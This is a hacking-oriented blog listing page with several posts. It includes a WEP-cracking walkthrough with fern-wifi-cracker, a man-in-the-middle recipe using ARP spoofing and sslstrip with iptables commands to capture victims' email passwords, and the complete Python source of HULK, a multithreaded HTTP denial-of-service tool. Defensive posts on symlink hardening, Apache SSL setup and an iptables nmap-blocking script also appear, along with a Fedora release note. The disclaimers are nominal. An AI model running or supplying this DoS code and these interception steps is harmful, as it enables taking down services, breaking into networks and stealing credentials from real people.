Showing posts with label Linux and Unix. Show all posts

Monday, September 10, 2012

|| WEP cracking using fern-wifi-cracker ||


A very good tutorial by my friend harpreet singh on Wep Cracking. He has used the tool "fern-wifi-cracker" which is easily avaliable on backtrack 5 R3.

So lets begin ...
Go to backtrack --> exploitation tools --> wireless exploitation tools --> 
WLAN exploitation --> fern-wifi-cracker

Now select the wireless interface you have ( it can be wlan0, wlan1 etc..)


Now there's a button on which you can see wifi logo, click that and it will start the network scanning ( of-course its using airodump here).

Note*: if you double-click anywhere in the tool, you'll get a "settings" dialog box... you can set the channel there and also you can start the xterm.


Now if you see closely, you'll note that the two buttons below the scan button will get enabled, the first button is the WEP cracking button and the second one is for WPA cracking.

Click the button for WEP cracking


After clicking that button, a new dialog box will open. you can select the wep network from the list and then you can select the type of attack i.e arp replay attack, chop-chop attack or fragmentation attack. then click "Attack"...


You'll be able to see the number of ivs are increasing.There's a progress bar at the end of the dialog box.When the progress bar reaches the end, this tool starts aircrack for cracking wifi password


When the password is cracked, it will be shown at the bottom of the dialog box...

NOW COMES THE INTERESTING PART:
(before going further, i suggest you to connect to the internet for this)

Go to "toolbox" --> Geolocatory tracker.


Give the bssid of the AP in the text box and click "Trace".


I think everyone has already guessed what it will show...

YES... INDEED... IT WILL SHOW YOU THE LOCATION OF THE AP ON THE GOOGLE MAPS ... You can see the coordinates as well..


And also you can see in the toolbox, there's a button for cookie hijacking called "cookie hijacker" ..

ok guys so that's it for now... :-)

Comment Below for any help
Read More...

Tuesday, August 7, 2012

|| MAN IN THE MIDDLE ATTACK ||


THIS DEMOSTRATION IS ONLY FOR EDUCATIONAL PURPOSE!!!!!!!!
we will hack Email id and password & bypass https in this attack let see victims browser it is running on ssl .

now lets begin our attack


!)first run sslstrip

2)put ip in forward mode typ this :

echo 1 > /proc/sys/net/ipv4/ip_forward
3)now we will configure our iptables to port 10000 to redirect the packets on sslstrip because it is running on this port, type this:

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

4)u can run nmap to find vul. ip & gateways but i will not use nmap as i know victim ip & gateway
5)now we will run arpspoof attack to get ol packets of victim
4)atlast we will run sslstrip tool:
ls
python sslstrip.py
python ssltrip.py -w log  [here log is the file where aal email & password will be stored]
sslstrip will start sniffing the passwords XDXDXD
to see the log file typ:
less log
thanxx!

Tutorial commands And steps:
Video tutorial :  http://zyan.me/GdJRp  


SOURCE:-http://devzcyberarena.blogspot.in
AUTHOR:-Devendra Saini 
Read More...

Wednesday, May 30, 2012

|| Hulk- Http Unbearable Load King ||


0x01 Introduction - This tool is a dos tool that is meant to put heavy load on HTTP servers in order to bring them to their knees by exhausting the resource pool, its is meant for research purposes only and any malicious usage of this tool is prohibited.


hulk.py Usage - python hulk.py www.url.com

# ----------------------------------------------------------------------------------------------
# HULK - HTTP Unbearable Load King
#
# this tool is a dos tool that is meant to put heavy load on HTTP servers in order to bring them
# to their knees by exhausting the resource pool, its is meant for research purposes only
# and any malicious usage of this tool is prohibited.
#
# author :  Barry Shteiman , version 1.0
# ----------------------------------------------------------------------------------------------
import urllib2
import sys
import threading
import random
import re


#global params
url=''
host=''
headers_useragents=[]
headers_referers=[]
request_counter=0
flag=0
safe=0


def inc_counter():
 global request_counter
 request_counter+=1


def set_flag(val):
 global flag
 flag=val


def set_safe():
 global safe
 safe=1


# generates a user agent array
def useragent_list():
 global headers_useragents
 headers_useragents.append('Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.3) Gecko/20090913 Firefox/3.5.3')
 headers_useragents.append('Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)')
 headers_useragents.append('Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)')
 headers_useragents.append('Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.1) Gecko/20090718 Firefox/3.5.1')
 headers_useragents.append('Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.6 Safari/532.1')
 headers_useragents.append('Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; InfoPath.2)')
 headers_useragents.append('Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; SLCC1; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.5.30729; .NET CLR 3.0.30729)')
 headers_useragents.append('Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Win64; x64; Trident/4.0)')
 headers_useragents.append('Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1; .NET CLR 2.0.50727; InfoPath.2)')
 headers_useragents.append('Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)')
 headers_useragents.append('Mozilla/4.0 (compatible; MSIE 6.1; Windows XP)')
 headers_useragents.append('Opera/9.80 (Windows NT 5.2; U; ru) Presto/2.5.22 Version/10.51')
 return(headers_useragents)


# generates a referer array
def referer_list():
 global headers_referers
 headers_referers.append('http://www.google.com/?q=')
 headers_referers.append('http://www.usatoday.com/search/results?q=')
 headers_referers.append('http://engadget.search.aol.com/search?q=')
 headers_referers.append('http://' + host + '/')
 return(headers_referers)


#builds random ascii string
def buildblock(size):
 out_str = ''
 for i in range(0, size):
  a = random.randint(65, 90)
  out_str += chr(a)
 return(out_str)


def usage():
 print '---------------------------------------------------'
 print 'USAGE: python hulk.py <url>'
 print 'you can add "safe" after url, to autoshut after dos'
 print '---------------------------------------------------'


#http request
def httpcall(url):
 useragent_list()
 referer_list()
 code=0
 if url.count("?")>0:
  param_joiner="&"
 else:
  param_joiner="?"
 request = urllib2.Request(url + param_joiner + buildblock(random.randint(3,10)) + '=' + buildblock(random.randint(3,10)))
 request.add_header('User-Agent', random.choice(headers_useragents))
 request.add_header('Cache-Control', 'no-cache')
 request.add_header('Accept-Charset', 'ISO-8859-1,utf-8;q=0.7,*;q=0.7')
 request.add_header('Referer', random.choice(headers_referers) + buildblock(random.randint(5,10)))
 request.add_header('Keep-Alive', random.randint(110,120))
 request.add_header('Connection', 'keep-alive')
 request.add_header('Host',host)
 try:
   urllib2.urlopen(request)
 except urllib2.HTTPError, e:
   #print e.code
   set_flag(1)
   print 'Response Code 500'
   code=500
 except urllib2.URLError, e:
   #print e.reason
   sys.exit()
 else:
   inc_counter()
   urllib2.urlopen(request)
 return(code) 


#http caller thread
class HTTPThread(threading.Thread):
 def run(self):
  try:
   while flag<2:
    code=httpcall(url)
    if (code==500) & (safe==1):
     set_flag(2)
  except Exception, ex:
   pass


# monitors http threads and counts requests
class MonitorThread(threading.Thread):
 def run(self):
  previous=request_counter
  while flag==0:
   if (previous+100<request_counter) & (previous<>request_counter):
    print "%d Requests Sent" % (request_counter)
    previous=request_counter
  if flag==2:
   print "\n-- HULK Attack Finished --"


#execute
if len(sys.argv) < 2:
 usage()
 sys.exit()
else:
 if sys.argv[1]=="help":
  usage()
  sys.exit()
 else:
  print "-- HULK Attack Started --"
  if len(sys.argv)== 3:
   if sys.argv[2]=="safe":
    set_safe()
  url = sys.argv[1]
  if url.count("/")==2:
   url = url + "/"
  m = re.search('http\://([^/]*)/?.*', url)
  host = m.group(1)
  for i in range(500):
   t = HTTPThread()
   t.start()
  t = MonitorThread()
  t.start()
Read More...

Tuesday, May 29, 2012

|| How to Patch Symlink ||


How to Prevent Symlink Attack
by Shubham Upadhyay
:: 0x01 Introduction ::

What is Symlink?

Symlink, commonly known as Symbolic links. It is used for creating shortcuts in Linux.

Bad Impact of Symlink - Suppose you own a small hosting company with a Linux Box, & 1337 sites are hosted there. If an attacker gains access to any single site on your server, he can easily create a symbolic link to / directory & then putting the document root afterwards it. Now the attacker can easily read sensitive files, that can be the configuration file of your billing system. Since, he has local access, now he can easily connect to the mysql & pwn all your clients, & the whole company.
How Symlink is Created - A basic linux command is used in creating symlink. i.e,
ln -s source_file link_name


:: 0x02 Protecting ::

Patching Symlink-

  1. Change the permission of /bin/ln to 400.

  2. Locate php.ini by command- “locate php.ini” (without quotes) Edit the main php.ini & disable symlink & proc_open.
  3. If you have a shared host, & it is vulnerable to symlink.Then, change the permission of your configuration files to 400.
  4. Turn PHP safe_mode ON


Contact Me-  http://fb.me/ShubhaM1337
Read More...

Saturday, May 26, 2012

|| Getting Free SSL certificate & Configuring it ||


What is SSL ?
The Secure Sockets Layer (SSL) is a commonly-used protocol for managing the security of a message transmission on the Internet. SSL has recently been succeeded by Transport Layer Security (TLS), which is based on SSL. SSL uses a program layer located between the Internet's Hypertext Transfer Protocol (HTTP) and Transport Control Protocol (TCP) layers.

Why Use SSL ?
Secure Sockets Layer (SSL) is a message transportation protocol that provides the following

Advantages of SSLAuthenticated:- The origin of all messages is assured.

Reliable:-The message transport uses a message integrity check (using a MAC) that ensures the quality of the data being transmitted.

Private:-Messages between the components are encrypted, after a handshake to define a secret key. This ensures that the contents of the messages cannot be read by a third party. If all of your components are behind a firewall, or some other means of protection, and do not require encryption, privacy can be disabled without comprising the authentication and reliability aspects of SSL.


:: 0x02 Starting to Setup up SSL ::

Things required ssh with root access (For this Tutorial) Apache web server (I’m using apache, slightly different method for others)
An Account at http://www.startssl.com (Sign up for the free one)

Let’s Start,Generating RSA Private key
Install & enable OpenSSL (sudo apt-get install openssl / yum install openssl & then sudo a2enmod ssl
; sudo /etc/init.d/apache2 force-reload)


Then to generate the key, give this command.

# openssl genrsa -des3 -out www.cybershubham.com.key 1024


The key will be generate now, and will be saved as www.cybershubham.com.key.

Generating CSR (Certificate Signing Request)
Using the key generate above, you should generate a certificate request file (csr) using openssl as shown below with following command.

# openssl req -new -key www.cybershubham.com.key -out www.cybershubham.com.csr


The csr will generate now, & will be saved as www.cybershubham.com.csr
:: 0x03 Getting a Valid Signed Certificate ::

Hope you have already registered at StartSSL, & validated your domain name.So let’s go forward,

Select Certificate Purpose

Submit CSR
 

Skip the above screen & move forward, as we have already generated the CSR & Key.

Paste your CSR here & click continue.
Click continue.
Selecting Sub Domain

As for the basic free certificate, we don’t get certificate for all our sub domains. you want ssl for your main website. just put www.
Follow the rest 1-2 steps, they are easy.
Retrieve Chain File

Download the StartCom Root CA (PEM encoded file).

:: 0x04 Configuring Web Server ::

Every web server has different configuration, I’ll tell you how to configure apache.

Step 1- Gather all files- the key file(www.cybershubham.com.key) , The retrieved certificate file (www.cybershubham.com.crt) , the Chain file (CA.pem)

Step 2-
# cd /etc/apache2
# mkdir ssl

Step 3-
Upload all files in the ssl directory with ftp or simply use nano command in ssh.

Step 4-
# cd /etc/apache2
# cd sites-available
# nano default-ssl

Most important part, but quite easy just set the write path to files. like this-


Step 5- Configure ports
# cd /etc/apache2
# nano ports.conf

simply add "listen 443” after listen 80 line. (without quotes)

Step 6- Restarting Apache

# /etc/init.d/apache2 reload
# /etc/init.d/apache2 restart


Now you are done !!! Just open https://www.cybershubham.com to check if it works ;)

Step 7- Make https default
# cd /var/www/cybershubham.com/web/
# nano .htaccess

Paste the following content now -

RewriteEngine On
RewriteCond %{SERVER_PORT} 80
RewriteRule ^(.*)$ https://www.cybershubham.com/$1 [R,L]

Now all users will land on https :),Hope you liked the post.

:: 0x05 Contact Me ::

Facebook- http://fb.me/ShubhaM1337
Twitter- http://twitter.com/cybershubham
Home Page- https://CyberShubhaM.com
Email- ShubhaM1337@gmail.com / admin@cybershubham.com
Read More...

Saturday, May 19, 2012

|| Block Nmap Scans on Your server ||


While browsing the packet storm security, I found a simple Bash script to block the Information disclosing nmap scans. This script is based upon IPTables. so for using this you should have IP tables installed on your server.

Code: 

#!/bin/bash
# To run this file, first give the permission +x and execute this program
# --# chmod +x blocknmap.sh
# --# ./blocknmap.sh


echo "1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=1"
echo "3                                                                      3"
echo "3     ________   .__          ________                                 3"
echo "7     \______ \  |__|  ______/   __   \     ____    ____    _____      7"
echo "1      |    |  \ |  | /  ___/\____    /   _/ ___\  /  _ \  /     \     1"
echo "3      |        \|  | \___ \    /    /    \  \___ (  <_> )|  Y Y  \    3"
echo "3     /_______  /|__|/____  >  /____/   /\ \___  > \____/ |__|_|  /    3"
echo "7             \/          \/            \/     \/               \/     7"
echo "1                                                                      1"
echo "3              >> The Underground Exploitation Team                    3"
echo "3                                                                      3"
echo "7                                                                      7"
echo "1          [+] Site   : http://www.Dis9.com                            1"
echo "3                                                                      3"
echo "7            ###############################################           7"
echo "1            I'm Liyan Oz Leader of Underground Exploitation           1"
echo "3            ###############################################           3"
echo "3                                                                      3"                                         
echo "7-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-7"
echo "========================================================================"
echo "=                  Block Nmap Scanning using iptables                  ="
echo "=                         C0ded by Liyan Oz                            ="
echo "=                      http://0nto.wordpress.com                       ="
echo "========================================================================" 
echo ""
echo ""
#=====================
# Enable IP Forward
#---------------------


echo 1 > /proc/sys/net/ipv4/ip_forward


#=====================
# Flush semua rules
#---------------------
/sbin/iptables -F
/sbin/iptables -t nat -F


#=====================
# Block
#---------------------


/sbin/iptables -t filter -A INPUT -p TCP -m state --state RELATED,ESTABLISHED -j ACCEPT
/sbin/iptables -t filter -A INPUT -p UDP -m state --state RELATED,ESTABLISHED -j ACCEPT
/sbin/iptables -t filter -A INPUT -p ICMP -m state --state RELATED,ESTABLISHED -j ACCEPT
/sbin/iptables -t filter -A INPUT -m state --state INVALID -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,FIN FIN -j LOG --log-prefix "FIN: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,FIN FIN -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,PSH PSH -j LOG --log-prefix "PSH: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,PSH PSH -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,URG URG -j LOG --log-prefix "URG: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ACK,URG URG -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL ALL -j LOG --log-prefix "XMAS scan: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL ALL -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL NONE -j LOG --log-prefix "NULL scan: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL NONE -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL SYN,RST,ACK,FIN,URG -j LOG --log-prefix "pscan: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL SYN,RST,ACK,FIN,URG -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags SYN,FIN SYN,FIN -j LOG --log-prefix "pscan 2: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags SYN,FIN SYN,FIN -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags FIN,RST FIN,RST -j LOG --log-prefix "pscan 2: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags FIN,RST FIN,RST -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL SYN,FIN -j LOG --log-prefix "SYNFIN-SCAN: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL SYN,FIN -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL URG,PSH,FIN -j LOG --log-prefix "NMAP-XMAS-SCAN: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL URG,PSH,FIN -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL FIN -j LOG --log-prefix "FIN-SCAN: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL FIN -j DROP


/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL URG,PSH,SYN,FIN -j LOG --log-prefix "NMAP-ID: "
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags ALL URG,PSH,SYN,FIN -j DROP
/sbin/iptables -t filter -A INPUT   -p tcp --tcp-flags SYN,RST SYN,RST -j LOG --log-prefix "SYN-RST: "
Read More...

Wednesday, November 3, 2010

Fedora 14 Linux Released: Download Fedora 14 Linux


Fedora Linux entered into it’s 14th edition. This version of Fedora too continued the Fedora tradition of not being released on the initially announced release date. Well jokes apart, Fedora 14 is a rock solid Linux distribution and has some really good features.

Fedora 14 can be said to be a developer’s release for the fact that it has updated versions of a lot of programming languages such as Boost, D, Erlang, Perl, Python & Ruby. Fedora 14 also has the newest version of the Netbeans IDE – Netbeans 6.9. GNUstep development environment has been included too.

Fedora 14 has it’s entire code rebased to KDE 4.5 which means you can now enjoy all the latest features of the KDE 4.5 Plasma desktop. Among other things, Fedora 14 has the new gdb debugger that has been extended with new commands to make it easier to track down and fix excessive memory usage within programs and libraries. Spice, a complete open source solution for interaction with virtualized desktops has also been chipped in.

The design team has created some wonderful wallpapers for Fedora 14. You can check some of these wallpapers here. You can also try Fedora 14 Reference Cheat sheet before you start using Fedora 14.

Further Reading:

Download Fedora 14

Fedora 14 feature list

Fedora 14 Official spins

---Like this post, Just leave a comment as your feedback. If you want us to post an article on some specific topic OR have a suggestions for us...you can also drop an email on amarjit@freehacking.net
Read More...